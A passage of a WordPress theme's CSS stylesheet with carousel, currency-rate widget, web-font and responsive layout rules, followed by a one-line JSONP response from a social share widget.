	margin: 5px 7px;
	opacity: 0.5;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	filter: Alpha(Opacity=100);
	opacity: 1;
}
.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

#srcltop {
    display: none; 
    position: fixed; 
    bottom: 20px;
    right: 30px;
    z-index: 99; 
    border: none;
    outline: none; 
    background-color: rgba(206, 206, 206, 0.5) ; 
    color: #000; 
    cursor: pointer; 
    padding: 10px 13px; 
}

#srcltop:hover {
    	color: #ffbb00;
}


/*crypto*/

.kurs {
	position:relative;
	display:table;
	float:left;
    	padding: 0;
}
.cripto {
	position:relative;
	display:table;
}
.kurs_row {
	position:relative;
	display:table;
	font-family:arial;
	width:100%;
}
.kurs_col_row {
	float:left;
	position:relative;
	display:table;
}
.kurs_col {
	float:left;
	margin:0 3px;
	padding:3px;
}
.cripto_col {
	float:left;
	margin-left:5px;
	margin-right:15px;
}
.kurs_text {
	color:#c3c3c3;
	margin:3px 0;
}
.kurs_red {
	color:red;
}
.kurs_green {
	color:green;
}
.kurs_separator {
	position:relative;
	top:20px;
	float:left;
	border-right:1px solid #ccc;
	margin:auto 15px auto 10px;
	padding:auto;
	height:60px;
}

/*fonts*/

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nE8xhg-WlD4iG4AP-V7QxYA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nN_eC2PfU-cUGGN7U-FIfKc.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLvM2QJLsjx6Keu1D2MYodo.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nNd5cRMOq5PeG3VabknWPxo.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nLpX8dGXLalyu5OokvgDQcs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPVFL0ofnRu5Y2lP-UpEUGU.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBQ_Gf4FfI8J4SYljBAylk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDrvev4WAjW489CRDHIkJ90.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsCGXDOnx9ptx3UTSPTrfsgk.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsAZ98xO_Wnt-JIem4AuLGfs.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsE1G989qbVg6RT5ly5jB8V8.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsJ84zb0nVte6liF9gGtpo1Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsD86pq2NkPzVgw_9lpT6RGI.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/Zd2E9abXLFGSr9G3YK2MsDAdhzWOYhqHvOZMRGaEyPo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nDW5FUgIgejJvrHuLWqrSMw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nA30BZHTGu2N_DqssQcMQNQ.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nPDoBG10JtAX-GAwn6iwU1Y.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nGhQuge17febRYSUkWKdLWA.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nBBtmDLrZTTOm3p1EhiGCXc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nEV356qNqHCUb41pS3zqMSE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(/wp-content/themes/zajmytheme/fonts/RobotoCondensed/b9QBgL0iMZfDSpmcXcE8nHm2hrkyco9jQ3NKMXpgOBg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}




@font-face {
  font-family: 'FontAwesome';
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot');
  src: url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff2') format('woff2'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.woff') format('woff'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.ttf') format('truetype'), url('/wp-content/themes/zajmytheme/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media screen and (min-width: 1025px){
	.col-lg-5{
		width: 20%;
	}
}
@media screen and (max-width: 1300px) { 
	.navbar-default .navbar-nav>li>a{
		font-size: 14px;
	}
	.owl-prev {
	    left: 20px;
	}
	.owl-next {
	    right: 20px;
	}
}

@media screen and (max-width: 980px){
	
	.navbar-toggle {
		display: block;
		border: none;
		margin-left: 10px;
	}
	.navbar-default .navbar-toggle:hover, 
	.navbar-default .navbar-toggle:focus {
		background-color: #fff;
	}
	.navbar-collapse.collapse{
		display: none!important;
	}
	.navbar-ex1-collapse .navbar-nav{
		display: block;
	}
	.navbar-nav>li {
		padding-top: 5px;
		padding-bottom: 5px;
		margin-bottom: 5px;

		border-right: 1px dashed #fff;
		font-size: 13px;
		float: none;
		width: auto;
		display: inline-block;
	}	
	.navbar-default .navbar-toggle {
		margin: 0px;
		padding: 3px;
    		float: right;
    		position: relative;
   	 	background: #fff;
   	 	color: #37495f;
	}
	.navbar-default .navbar-toggle:before,
	.navbar-default .navbar-toggle:after{
		display: none;
		content:'';
	}
	.menu.nav.navbar-nav{
		background: #fff;
    		position: relative;
		z-index: 1;
	}
	.navbar {
		margin-bottom: 0px;
		border-bottom:none;
	}
	.navbar-default .navbar-collapse {
		border: none;
		margin-top: 5px;
		width: 100%;
		clear: both;
	}
	table,
	iframe{
		max-width: 100%!important;
		width: 100%!important;
	}
	.mobile_menu{
		position: absolute;
		top: 26px;
		left:0; 
		background: transparent;
		z-index: 2;
	}
	
	.logged-in .mobile_menu{
		top: 72px;
	}
	
	.hd_wd .fatheader .col-xs-12:nth-child(1){
		width: calc(100% - 60px);
	}
}
@media screen and (max-width: 768px){
	body {
		padding: 0;
	}
	.hd1 {
		font-size: 20px;
		padding: 10px 0;
	}
	.archive h2.entry-title{
		min-height: auto;
	    	text-align: center;
	    	margin-bottom: 0;
	}
	.hdng_enum {
	    min-height: auto;
	}
	.inadv ul{
		padding: 0px;
	}
	.categ_enum,
	.hdng_enum{
		text-align: center;
	}
	.posts_enum.nar .col-lg-6:nth-child(even) {
		margin-left: auto;
	}
	.posts_enum{
		    text-align: center;
	}
	.breadcrumbs, 
	.breadcrumbs a {
		font-size: 12px;
		margin-bottom: 0px;
	}
	.fatfooter .widget-container{
		margin-bottom: 20px;
	}
	.ftwr {
	    margin-top: 10px;
	    padding: 10px 0px;
	}
	.fatheader .col-xs-12:last-child .widget-container,
	.fatfooter .col-xs-12:last-child .widget-container{
		margin-bottom: 0px;
	}
	table.insh,
	.breadcrumbs span:last-child span{
		height: auto;
	}
	.entry-thumbnail.sing{
		text-align: center;
		display: block;
	}
	#secondary .hdng_enum.nar {
		margin-top: 10px;
	}
	.entry-thumbnail img, .entry-content img {
	    margin: 0 auto;
	    float: none;
	    display: block;
	}
	.pager {
	    margin: 5px 0;
	}

	.logo_inheader{
		margin-bottom: 10px;
	}
	.navbar-default{
		border: none;
	}
}
@media screen and (max-width: 568px){
	table.insh{
		display: block;
		position: relative;
	}
	table td,
	table.insh td{
		display: block!important;
		width: 100%!important;
		float: left!important;
		position: relative!important;
		padding: 10px!important;
	}
	table.loantb {
	    margin-bottom: 20px;
	}

	table.insh td.inadv{
		text-align: center;
	}
	.loanadvantg ul {
	    padding: 0;
	}
	
	#secondary{
		margin: 0 auto;
		float: none;
		text-align: center;
	}
	.single-thumb{
		margin: 0 auto 20px;
		float: none;
		display: block;
		text-align: center;
	}
	#content {
	    padding-top: 10px;
	    padding-bottom: 0px;
	}
	.archive article, .search article {
	    margin-bottom: 10px;
	}
	.categ_enum{
		min-height: auto;
	}
}
@media screen and (max-width: 320px){
	
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769319793448506
body_size: 396
content:
cb__utl_cb_share_1769319793448506('1ea92d09c43527572b24fe052f11127b');